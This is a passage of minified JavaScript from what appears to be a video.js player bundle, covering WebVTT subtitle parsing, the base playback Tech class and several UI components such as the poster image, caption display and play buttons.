separated by '-->'): "+y);d=d.substr(3),v(),p.endTime=f(),v();var S=d,w=new _s;vs(S,function(E,k){switch(E){case"region":for(var x=c.length-1;0<=x;x--)if(c[x].id===k){w.set(E,c[x].region);break}break;case"vertical":w.alt(E,k,["rl","lr"]);break;case"line":var A=k.split(","),P=A[0];w.integer(E,P),w.percent(E,P)&&w.set("snapToLines",!1),w.alt(E,P,["auto"]),A.length===2&&w.alt("lineAlign",A[1],["start","center","end"]);break;case"position":A=k.split(","),w.percent(E,A[0]),A.length===2&&w.alt("positionAlign",A[1],["start","center","end"]);break;case"size":w.percent(E,k);break;case"align":w.alt(E,k,["start","center","end","left","right"])}},/:/,/\s/),p.region=w.get("region",null),p.vertical=w.get("vertical","");try{p.line=w.get("line","auto")}catch(E){}p.lineAlign=w.get("lineAlign","start"),p.snapToLines=w.get("snapToLines",!0),p.size=w.get("size",100);try{p.align=w.get("align","center")}catch(E){p.align=w.get("align","middle")}try{p.position=w.get("position","auto")}catch(E){p.position=w.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},p.align)}p.positionAlign=w.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},p.align)})(r,e.cue,e.regionList)}catch(d){e.reportOrThrowError(d),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var l=r.indexOf("-->")!==-1;if(!r||l&&(a=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(d){e.reportOrThrowError(d),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new yt(yt.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Bc=bs,Fc={"":1,lr:1,rl:1},jc={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function ea(i){return typeof i=="string"&&!!jc[i.toLowerCase()]&&i.toLowerCase()}function Bl(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,a=e,l=t,d=null,p="",c=!0,y="auto",f="start",v="auto",S="auto",w=100,E="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(k){s=""+k}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(k){r=!!k}},startTime:{enumerable:!0,get:function(){return n},set:function(k){if(typeof k!="number")throw new TypeError("Start time must be set to a number.");n=k,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return a},set:function(k){if(typeof k!="number")throw new TypeError("End time must be set to a number.");a=k,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return l},set:function(k){l=""+k,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return d},set:function(k){d=k,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return p},set:function(k){if(k=typeof(k=k)=="string"&&!!Fc[k.toLowerCase()]&&k.toLowerCase(),k===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");p=k,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return c},set:function(k){c=!!k,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return y},set:function(k){if(typeof k!="number"&&k!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");y=k,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return f},set:function(k){k=ea(k),k&&(f=k,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return v},set:function(k){if(k<0||100<k)throw new Error("Position must be between 0 and 100.");v=k,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return S},set:function(k){k=ea(k),k&&(S=k,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return w},set:function(k){if(k<0||100<k)throw new Error("Size must be between 0 and 100.");w=k,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return E},set:function(k){if(k=ea(k),!k)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");E=k,this.hasBeenReset=!0}}}),this.displayState=void 0}Bl.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var qc=Bl,Hc={"":!0,up:!0};function Ts(i){return typeof i=="number"&&0<=i&&i<=100}function Vc(){var i=100,e=3,t=0,s=100,r=0,n=100,a="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(l){if(!Ts(l))throw new Error("Width must be between 0 and 100.");i=l}},lines:{enumerable:!0,get:function(){return e},set:function(l){if(typeof l!="number")throw new TypeError("Lines must be set to a number.");e=l}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(l){if(!Ts(l))throw new Error("RegionAnchorX must be between 0 and 100.");s=l}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(l){if(!Ts(l))throw new Error("RegionAnchorY must be between 0 and 100.");t=l}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorY must be between 0 and 100.");n=l}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorX must be between 0 and 100.");r=l}},scroll:{enumerable:!0,get:function(){return a},set:function(l){l=typeof(l=l)=="string"&&!!Hc[l.toLowerCase()]&&l.toLowerCase(),l!==!1&&(a=l)}}})}var ws=Di(function(e){var e=e.exports={WebVTT:Bc,VTTCue:qc,VTTRegion:Vc},t=(pt.vttjs=e,pt.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=pt.VTTCue,n=pt.VTTRegion;e.shim=function(){pt.VTTCue=t,pt.VTTRegion=s},e.restore=function(){pt.VTTCue=r,pt.VTTRegion=n},pt.VTTCue||e.shim()});ws.WebVTT,ws.VTTCue,ws.VTTRegion;class Z extends N{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Xe.names.forEach(s=>{s=Xe[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Xe.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(ge(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return It(0,0)}bufferedPercent(){return Tl(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(mt.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Ge(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?It(0,0):It()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){mt.names.forEach(e=>{var t=mt[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&Ti(ws)&&0<Object.keys(ws).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=l=>e.addTrack(l.track),r=l=>e.removeTrack(l.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),a=()=>{n();for(let d=0;d<e.length;d++){var l=e[d];l.removeEventListener("cuechange",n),l.mode==="showing"&&l.addEventListener("cuechange",n)}};a(),e.addEventListener("change",a),e.addEventListener("addtrack",a),e.addEventListener("removetrack",a),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",a),e.removeEventListener("addtrack",a),e.removeEventListener("removetrack",a);for(let l=0;l<e.length;l++)e[l].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},a=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Xe.text.TrackClass(n),a.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,a}createRemoteTextTrack(e){return e=me(e,{tech:this}),new Pi.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=Ct++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Z.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Z||e instanceof Z||e===Z}static registerTech(e,t){if(Z.techs_||(Z.techs_={}),!Z.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Z.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Z.canPlaySource)return e=ke(e),Z.techs_[e]=t,Z.techs_[ms(e)]=t,e!=="Tech"&&Z.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Z.techs_&&Z.techs_[e]?Z.techs_[e]:(e=ke(e),window&&window.videojs&&window.videojs[e]?(re.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Xe.names.forEach(function(i){let e=Xe[i];Z.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Z.prototype.featuresVolumeControl=!0,Z.prototype.featuresMuteControl=!0,Z.prototype.featuresFullscreenResize=!1,Z.prototype.featuresPlaybackRate=!1,Z.prototype.featuresProgressEvents=!1,Z.prototype.featuresSourceset=!1,Z.prototype.featuresTimeupdateEvents=!1,Z.prototype.featuresNativeTextTracks=!1,Z.prototype.featuresVideoFrameCallback=!1,Z.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:re.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},N.registerComponent("Tech",Z),Z.registerTech("Tech",Z),Z.defaultTechOrder_=[];let ci={},ta={},Ar={};function zc(i,e,t){i.setTimeout(()=>function s(r={},n=[],a,l,d=[],p=!1){let[c,...y]=n;if(typeof c=="string")s(r,ci[c],a,l,d,p);else if(c){let f=Gc(l,c);if(!f.setSource)return d.push(f),s(r,y,a,l,d,p);f.setSource(Object.assign({},r),function(v,S){if(v)return s(r,y,a,l,d,p);d.push(f),s(S,r.type===S.type?y:ci[S.type],a,l,d,p)})}else y.length?s(r,y,a,l,d,p):p?a(r,d):s(r,ci["*"],a,l,d,!0)}(e,ci[e.type],t,i),1)}function Fl(i,a,t,n=null){var r="call"+ke(t),r=i.reduce(ia(r),n),n=r===Ar,a=n?null:a[t](r),l=i,d=t,p=a,c=n;for(let f=l.length-1;0<=f;f--){var y=l[f];y[d]&&y[d](c,p)}return a}let $c={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Wc={setCurrentTime:1,setMuted:1,setVolume:1},jl={play:1,pause:1};function ia(i){return(e,t)=>e===Ar?Ar:t[i]?t[i](e):e}function Gc(i,e){var t=ta[i.id()];let s=null;if(t==null)s=e(i),ta[i.id()]=[[e,s]];else{for(let a=0;a<t.length;a++){var[r,n]=t[a];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function ql(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=ql(t),Array.isArray(t)?e=e.concat(t):St(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Hl({src:i})]:St(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Hl(i)]:[];return i}let Xc={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},Dr=function(i=""){return i=Gn(i),Xc[i.toLowerCase()]||""};function Hl(i){var e;return i.type||(e=Dr(i.src))&&(i.type=e),i}class Kc extends N{constructor(e,t,s){if(super(e,me({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,a=t.playerOptions.techOrder;n<a.length;n++){var r=ke(a[n]);let l=Z.getTech(r);if((l=r?l:N.getComponent(r))&&l.isSupported()){e.loadTech_(r);break}}}}N.registerComponent("MediaLoader",Kc);class Lr extends N{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&re.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=te(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=te("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Qt(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}N.registerComponent("ClickableComponent",Lr);class sa extends Lr{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return te("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(te("picture",{className:"vjs-poster",tabIndex:-1},{},te("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?At(this.player_.play()):this.player_.pause())}}sa.prototype.crossorigin=sa.prototype.crossOrigin,N.registerComponent("PosterImage",sa);let Yc={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function ra(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Ss(i,e,t){try{i.style[e]=t}catch(s){}}function Vl(i){return i?i+"px":""}class Qc extends N{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(ge(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let a=window.screen.orientation||window,l=window.screen.orientation?"change":"orientationchange";a.addEventListener(l,r),e.on("dispose",()=>a.removeEventListener(l,r));var n=this.options_.playerOptions.tracks||[];for(let d=0;d<n.length;d++)this.player_.addRemoteTextTrack(n[d],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,a;for(let d=0;d<t.length;d++){var l=t[d];s&&s.enabled&&s.language&&s.language===l.language&&l.kind in e?a=l.kind!==s.kind&&a||l:s&&!s.enabled?(a=null,r=null,n=null):l.default&&(l.kind!=="descriptions"||r?l.kind in e&&!n&&(n=l):r=l)}a?a.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let a=0;a<e.length;++a){var r=e[a];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let a=null,l=null,d=e.length;for(;d--;){var n=e[d];n.mode==="showing"&&(n.kind==="descriptions"?a=n:l=n)}l?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(l)):a&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(a))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,a=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):a=Math.round((t-e/r)/2)),Ss(this.el_,"insetInline",Vl(n)),Ss(this.el_,"insetBlock",Vl(a))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,a=s[r];a&&(a=a.displayState,t.color&&(a.firstChild.style.color=t.color),t.textOpacity&&Ss(a.firstChild,"color",ra(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(a.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Ss(a.firstChild,"backgroundColor",ra(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Ss(a,"backgroundColor",ra(t.windowColor,t.windowOpacity)):a.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?a.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?a.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?a.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(a.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(a.style.fontSize),a.style.fontSize=n*t.fontPercent+"px",a.style.height="auto",a.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?a.firstChild.style.fontVariant="small-caps":a.firstChild.style.fontFamily=Yc[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(a=>!a.activeCues)){var t=[];for(let a=0;a<e.length;++a){var s=e[a];for(let l=0;l<s.activeCues.length;++l)t.push(s.activeCues[l])}window.WebVTT.processCues(window,t,this.el_);for(let a=0;a<e.length;++a){var r=e[a];for(let l=0;l<r.activeCues.length;++l){var n=r.activeCues[l].displayState;di(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||a)),r.language&&Ci(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}N.registerComponent("TextTrackDisplay",Qc);class Jc extends N{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=te("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}N.registerComponent("LoadingSpinner",Jc);class Ye extends Lr{createEl(e,t={},s={}){return t=te("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return re.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),N.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}N.registerComponent("Button",Ye);class zl extends Ye{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)At(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),gs(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}zl.prototype.controlText_="Play Video",N.registerComponent("BigPlayButton",zl),N.registerComponent("CloseButton",class extends Ye{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){Y.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class $l extends Ye{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control 